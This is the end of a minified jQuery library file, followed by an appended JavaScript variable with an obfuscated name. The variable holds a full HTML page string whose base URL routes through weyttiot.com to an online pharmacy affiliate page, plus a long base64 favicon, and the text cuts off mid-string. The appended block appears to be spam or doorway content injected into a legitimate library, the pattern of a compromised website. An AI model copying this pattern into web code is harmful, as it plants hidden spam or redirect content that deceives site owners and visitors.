e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var daslicpokcp = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><body>\r\n<base href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F632%2FEcosprin%2BDelayed%2BRelease%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">\r\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\">\r\n<link rel=\"icon\" type=\"image\/vnd.microsoft.icon\" data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Ffavicon.ico%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" href=\"data:image\/x-icon;base64,AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPLMcyjuqii+7KQT+eqhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/rpBj77rI62PfZlj3usDSy9Mt6\/vz26\/\/9+PH\/\/fjx\/\/z47\/\/89+3\/\/Pft\/\/z37f\/89+3\/\/Pjv\/\/348f\/9+PH\/+\/Tl\/\/TMff7wuEnR7a415vrs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/45cD\/77tY\/\/C8Wv\/wvFr\/8L5f\/\/rv2f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/7rM\/+++wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+61Qv\/33qj\/99yk\/+6yPP\/56MX\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++yP\/zvsDjo+uzQ\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/XZof\/xw2X\/\/\/\/\/\/\/78+P\/wu1b\/+ejH\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt1P\/vsDn877A46Prs0P\/56cf\/9tid\/\/bYnf\/wwGT\/8cNl\/\/\/\/\/\/\/++\/f\/77hQ\/\/PKe\/\/22J3\/9tid\/\/rv2v\/67dT\/77A5\/O+wOOj67ND\/8sZt\/+6zQv\/xw2r\/8cNq\/\/bcqv\/\/\/\/\/\/\/vz6\/\/XTk\/\/xw2r\/8cNq\/+yqKf\/22KH\/+u3U\/++zQPzvsDjo+uzQ\/\/LIcP\/21pz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/yxG3\/99qk\/\/rt1P\/vs0D877A46Prs0P\/yyHD\/9dac\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8sRt\/\/fapP\/67dT\/77NA\/O+wOOj67ND\/8sdv\/+ytMv\/wu1L\/8LtS\/\/bYnv\/\/\/\/\/\/\/vz5\/\/TOhP\/wu1L\/8LtS\/+umHv\/22aH\/+u3U\/++xPfzvsDjo+uzQ\/\/rt0\/\/437H\/+N+x\/\/HFcv\/xw2X\/\/\/\/\/\/\/779\/\/vuVH\/9NGL\/\/jfsf\/437H\/+\/Li\/\/rt1P\/vrzj877A46Prs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/12KH\/8cNk\/\/7+\/v\/9+\/f\/8LtX\/\/noxv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/77E9\/O+wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+2xOv\/105P\/9NGP\/+ytNv\/56MT\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++zQPzusDfl+uvO\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/nqx\/\/yxGv\/8cNr\/\/HDa\/\/yx3L\/+\/Lf\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt0\/\/vs0D777VAr\/LEZv777tb\/+\/Dc\/\/vw3P\/78Nv\/+\/Db\/\/vw2\/\/78Nv\/+\/Db\/\/vw2\/\/78Nz\/+\/Dc\/\/rs0f\/yxmr+8LtUz\/jXlCbwszy87akm+uypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+yoIv\/tqin88LlO2PbgqzoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKAAAACAAAABAAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\/\/\/wH03qYX9MdtYPC3QL7spAru6pwA\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+6pIfHyv1jm9tSOkPnnwir\/\/\/8D8tehE\/LFY3fsogvj6qEW9+2nIfzsqCX+7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/rpyT\/7KUg\/euiGPzroxHv9tGDpv\/pxSP10oZQ7KMK4eylHP31zX\/++uvO\/\/z05P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/vy4f\/45Lz\/9Mt8\/+ynIP7spg\/w+d6jffTKeaTroRP08sJi\/v347f\/+\/fz\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v3\/\/fz4\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/f36\/\/7+\/f\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+v\/9+O\/\/8sVr\/+uiFvz205Hc8LpQz+ylH\/n326X\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/45sH\/9tql\/\/bapf\/22qX\/9tql\/\/bapf\/22qX\/9tql\/\/berf\/679j\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vHAX\/fxuk\/W7KUg+vfcqP\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/frz\/++7VP\/pnAr\/6Z4O\/+qfD\/\/qnw\/\/6p8P\/+qfD\/\/pnQr\/66Ug\/\/XUkv\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffr\/\/spyT+8b9Z+vG7UtfspSD699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+maAv\/vt0T\/8cFa\/\/HBWv\/xwVr\/8b9W\/+2vK\/\/rohn\/9dGN\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6qAH\/\/nmvf\/+\/Pf\/\/vz3\/\/789\/\/89+v\/9dKP\/+ulIP\/004\/\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG+WfvyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/358f\/10Y7\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+\/f\/7rhP\/+qfB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSH\/9NSU\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/379v\/88t\/\/\/PDZ\/\/zw2f\/88Nn\/\/PDZ\/\/vu1v\/utEX\/6qAH\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ukHv\/0zoL\/++\/X\/\/zw2f\/88Nn\/\/PDZ\/\/zw2f\/89ej\/\/fz6\/\/79+\/\/33q3\/7Kcj\/vG4TPvyvVPX7KUh+vfbpv\/+\/fr\/++\/X\/\/PIcf\/xwGH\/8cBh\/\/HAYf\/xwGH\/8L1c\/+qjHP\/qnwj\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/347\/\/0zof\/6Z4P\/+2uNP\/xv2H\/8cBh\/\/HAYf\/xwGH\/8cBh\/\/bYnf\/89ur\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/55r7\/66UV\/+mdDP\/sqCb\/7Kos\/+yqLP\/sqiz\/7Kos\/+2wOv\/668\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/bWmf\/trDL\/7Kos\/+yqLP\/sqiz\/7Kos\/+ukGf\/pmgL\/8b9h\/\/zx3v\/+\/fv\/996t\/+ynJP7xv1z78r1T1+ylIfr326b\/\/v36\/\/now\/\/sqCD\/7a44\/\/bZnv\/33an\/99yo\/\/fcqP\/33an\/9+G1\/\/z37f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/Pr\/++\/Y\/\/jdq\/\/33Kn\/99yo\/\/fdqf\/33an\/88lx\/+ukGP\/ywWb\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/wuVT\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44bP\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56ML\/7Kgf\/++3Tv\/88+T\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/jfr\/\/sqSn\/8sJn\/\/zy4f\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nowv\/sqB\/\/77dO\/\/z05P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+N+v\/+ypKf\/ywmf\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/vuVP\/\/Pft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44LL\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56MP\/7Kgg\/+yqLP\/0zoH\/9dKL\/\/XSi\/\/10ov\/9dKN\/\/bYnv\/89ej\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz4\/\/rrzf\/11JD\/9dKM\/\/XSi\/\/10ov\/9dKL\/\/HBWv\/qoRH\/8sFm\/\/zy4P\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nnwP\/rphn\/6ZoG\/+qiFv\/rpBn\/66QZ\/+ukGf\/rpBr\/7Koq\/\/rqy\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fD\/9dOS\/+ymIv\/rpBr\/66QZ\/+ukGf\/rpBr\/6p8N\/+mZAP\/xwGL\/\/PHe\/\/79+\/\/33q3\/7Kcj\/vG6UfvyvVPX7KUh+vfbpv\/+\/fr\/+\/Lf\/\/XRi\/\/0ynz\/9Mp8\/\/TKfP\/0ynz\/88h3\/+umJf\/pnwf\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/348P\/0z4f\/6p8S\/++1Rf\/zynv\/9Mp8\/\/TKfP\/0ynz\/9Mp8\/\/fer\/\/9+O7\/\/v37\/\/ferf\/spyP+8bhM+\/K9U9fspSH699um\/\/79+v\/9\/Pn\/\/Pbr\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/79OT\/7rVJ\/+qgB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSD\/9NGK\/\/z05f\/89ef\/\/PXn\/\/z15\/\/89ef\/\/fjw\/\/79+\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/ut0\/\/6p8H\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ulIf\/01JP\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG7U\/vyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejC\/\/7+\/v\/+\/v7\/\/v7+\/\/358f\/10pH\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyT+8b5Z+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+qfB\/\/447b\/\/fju\/\/347v\/9+O7\/\/PLi\/\/PNhP\/rpB\/\/9NOP\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78btS1+ylIPr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6ZkB\/+yqLP\/trzr\/7a85\/+2vOf\/trjb\/66Qf\/+qiGP\/10Yv\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kck\/vG\/W\/vxuk3W7KUg+vfdqv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/\/HBWP\/row\/\/6p4P\/+qeD\/\/qng\/\/6p4P\/+qeD\/\/qng\/\/7aso\/\/bYnf\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffsP\/spyT+8b5Y+vG9WM7spR\/59tid\/\/78+f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/+\/DY\/\/rpx\/\/56Mf\/+ejI\/\/noyP\/56Mj\/+ejI\/\/nox\/\/668z\/\/PXo\/\/7+\/v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/99ul\/+ymIv7zxGf29c+KoeqgEfTwu0f+\/PTk\/\/779\/\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/9+\/j\/\/fv3\/\/379\/\/9+\/j\/\/fv4\/\/37+P\/9+\/j\/\/fv3\/\/379\/\/9\/Pj\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/fr1\/\/z15\/\/wvlH\/66ES\/PfYndn42ppM7qsh3euiE\/3ywV3++N2s\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eXA\/\/nkvf\/215v\/8b9b\/+ukFv7uqyfu+eGxef\/hwxH00IFz7akc3uuhFfXrox397KUe\/uulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpB7\/66Qe\/+ujHP3soxj77asj6\/famp\/\/79cg\/\/\/\/AfPnwhX61pVe8sNnwu+xN\/LtrCb+7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+2sJv\/trCn\/8LdF9fTJeOn43qyR+PLQJv\/\/[base64]\/\/\/8C8uS8E\/fepz31x3GD77U\/wuynD+jqnwP46p0A\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/soQn6764u7fG\/WOf1zn7E\/ebAcf\/s2in\/\/\/8FAAAAAP\/\/\/wH\/9dYZ8st3T+6vJpntqSLE66QY4uueBfPqmwH76ZoA\/umZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/qnAT87KEU9e2pJvPurjHj7rY+ufTVjXn\/9ug4\/8zMBf\/tyA70zXVI8LhBnuyhCOrroA767KYi\/e2vN\/7usj7+77NB\/u6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+2yQP\/usTz+7awx\/uymIf7roRL966IL9fHAVcv32pd7\/+\/WH\/rqxjHusyuJ7KMI5+udB\/vvsDf+9ct6\/vjjuv\/67NH\/++\/Z\/\/vv2f\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++\/Z\/\/ru1\/\/56cn\/9tql\/\/PIdf\/vs0H\/658M\/eukC\/Xwtja5\/O\/QXfbbpnDusTWz66AK9+2pJP70zYD\/+urM\/\/326\/\/9+\/X\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/389\/\/9+fH\/\/PLh\/\/rqy\/\/11JL\/7a0v\/+qgDP3vsznd++a6q\/bOhKburjbQ66MZ+\/G9Vv745Lv\/\/v35\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/f\/+\/Pr\/\/fnz\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fny\/\/379\/\/+\/fv\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+\/\/6683\/8cJj\/+ymHv7trzfz9taY4vG\/Xcjuqirh7Kkp\